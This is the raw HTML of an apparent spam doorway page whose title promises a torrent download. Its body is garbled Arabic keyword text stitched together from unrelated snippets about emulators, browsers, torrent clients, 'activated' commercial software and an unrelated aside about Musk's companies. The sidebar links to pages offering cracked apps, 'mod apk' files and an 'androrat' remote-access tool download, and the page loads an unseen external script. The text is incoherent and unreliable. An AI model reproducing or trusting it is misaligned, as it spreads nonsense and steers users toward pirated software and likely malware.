

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/tysdal74687zo/247437.html
body_size: 3706
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل برنامج corbin fisher acs dawson torrent [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل برنامج corbin fisher acs dawson torrent</h1>
<p>تحميل احدث نسخة من محاكي smart gaga ياحدث اصدار اندرويد 7 بدون مشاكل . تحميل احدث نسخة من محاكي smart gaga ياحدث اصدار اندرويد 7 بدون مشاكل معلومات عن المحاكي يأتى برنامج محاكي ال… 09 July 2019 تنزيل برنامج التورنت كامل الأصلي للكمبيوتر برابط مباشر: التورنت خادم خفيف من BitTorrent يستخدم أقل موارد مقارنة بالخوادم الأخرى من نوعه.  تحميل برنامج نختم تطبيق المصحف الكريم على الهاتف بمزايا عديدة. تحميل تطبيق نختم المصحف يستخدم الخط وليس الصور ورسمه مطابق لرسم المصحف الشريف .  تحميل متصفح يوسى براوزر 2021 Download UC Browser عربى ، بامكانك الان تنزيل برنامج التصفح يوسي بروسر للكمبيوتر والموبايل اخر اصدار كامل برابط مباشر مجانا وهو يعتبر من اهم برامج التصفح متصفح يوسى و يوسي ميني بدأ الان فى العمل على  </p>
<h2>برامج. تحميل الافضل في منتاج وتحرير الفيديوهات wondershare filmora 9 2 11 6 اخر اصدار مفعل جاهز كامل. 2019-11-25 ابراهيم سوفت. شاهد الموضوع. برامج. عملاق الحماية الالماني Avira Antivirus Pro 15 0 1911 1648 اصدار كامل مع</h2>
<p>تنزيل برنامج دي في دي فاب فايل ترانسفير لترير وتحويل ونقل ملفات الفيديو إلى أجهزة الأيفون والأيباد والأيبود مجانا.</p>
<h3>برنامج لتعريف وتشغيل يد تحكم البلايستيشن DS4 على نظام Windows. أن تلعب ألعابك المفضلة على جهاز الكمبيوتر لهو أمر ممتع، خاصة إذا كانت هذه الألعاب غير متوفرة على جهاز PlayStation 4، لكن المشكلة تكمن في توصيل يد التحكم الخاصة  </h3>
<p>تحميل برنامج adobe illustrator cs6 يعد برنامج ادوبي اليستريتور هو أحد البرامج الهامة جدًا والتي تعمل على مساعدتك على إعداد التصميمات من نوعية الرسومات الموجهة، ويساعدك في التعامل مع البيكسل والصور النقطية ويتخصص في التعامل مع   نستعرض طريقة تنزيل الإصدار التجريبي الأول لـ iOS 14 وتثبيته على جوالك الآيفون الآن لتجربة الميزات الجديدة قبل أي شخص آخر.  تحميل احدث نسخة من محاكي smart gaga ياحدث اصدار اندرويد 7 بدون مشاكل . تحميل احدث نسخة من محاكي smart gaga ياحدث اصدار اندرويد 7 بدون مشاكل معلومات عن المحاكي يأتى برنامج محاكي ال… 09 July 2019  تحميل برنامج نختم تطبيق المصحف الكريم على الهاتف بمزايا عديدة. تحميل تطبيق نختم المصحف يستخدم الخط وليس الصور ورسمه مطابق لرسم المصحف الشريف . برنامج لتعريف وتشغيل يد تحكم البلايستيشن DS4 على نظام Windows. أن تلعب ألعابك المفضلة على جهاز الكمبيوتر لهو أمر ممتع، خاصة إذا كانت هذه الألعاب غير متوفرة على جهاز PlayStation 4، لكن المشكلة تكمن في توصيل يد التحكم الخاصة  Free powerful e-learning authoring tool. The trial version of CourseLab v2.7 can be downloaded on this page. The fully functional trial version is time limited (30 days), cannot be installed on virtual machines or accessed via Remote Desktops.</p>
<h3>تحميل وتسطيب برنامج SAP2000 V19 مع التفعيل .</h3>
<p>قم بتنزيل آخر نسخة من qBittorrent لـ Windows. زبون Bittorrent سهل الإستعمال. هل تعرف Bittorrent ؟ إنه شبكة P2P التي تسمح لك بتبادل الملفات مع الآخرين، وهناك Free powerful e-learning authoring tool. Submit button will appear here شارك ماسك في تأسيس شركة زيب 2، شركة لبرمجة المواقع، حصلت عليها شركةكومباك في عام 1999 مقابل مبلغ 340 مليون دولار. أسس ماسك بعد ذلك شركة إكس دوت كوم، شركة دفع عبر الإنترنت. Aug 13, 2014</p>
<h3>قم بتنزيل آخر نسخة من CamScanner - PDF Creator لـ Android. قم بتحويل أي وثيقة إلى PDF. CamScanner - PDF Creator هو الأداة التي تمكنك من تحويل أي وثيقة مطبوعة </h3>
<p>Aug 13, 2014 تحميل برنامج ام اكس بلاير 2020 MX Player للكمبيوتر وللاندرويد. تحميل. عرض المزيد من برامج كمبيوتر. قم بتنزيل آخر نسخة من CamScanner - PDF Creator لـ Android. قم بتحويل أي وثيقة إلى PDF. CamScanner - PDF Creator هو الأداة التي تمكنك من تحويل أي وثيقة مطبوعة</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://kopavguldqqgn.web.app/55540/62964.html">gs</a></li><li><a href="https://forsaljningavaktiervlaf.web.app/42963/50220.html">gs</a></li><li><a href="https://hurmanblirrikgwcf.web.app/38841/39835.html">gs</a></li><li><a href="https://skatterqsmh.web.app/61016/58998.html">gs</a></li><li><a href="https://forsaljningavaktierifip.web.app/4695/26696.html">gs</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/184166.html">تحميل التعريفات من أجل brother mfc-j5620dw</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/604865.html">تحميل ملف الكروم السيلينيوم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/743362.html">Adobe after effect النسخة الكاملة download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/961648.html">البرامج الضارة عن طريق تنزيل ملف pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/855427.html">منطقة البداية الأساسية لخريطة الخادم تنزيل minecraft</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/46536.html">تحميل لعبة النافذة 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/525925.html">محرك كولني الظاهري لنظام التشغيل windows 10 تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/122260.html">تحميل لعبة tts white sound ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/421255.html">كيفية تنزيل خرائط مخصصة لماين كرافت windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/243452.html">ماين كرافت المزيد من المتفجرات تنزيل وزارة الدفاع</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/21882.html">مجانا الغوجاراتية الصوت bhagavad gita تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/860585.html">روبنز علم الأمراض الورم pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/944848.html">تنزيل التطبيق السادس</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/201388.html">_كتيب التعلم الاجتماعي والعاطفي_ تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/850490.html">Boomplay v5.1.4 premium mod apk تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/234878.html">كيفية تنزيل تعديل سبلاتون 1</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/429047.html">كيفية التنزيل من تبادل الملفات matlab</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/393148.html">تحميل androrat للكمبيوتر ميديافاير</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>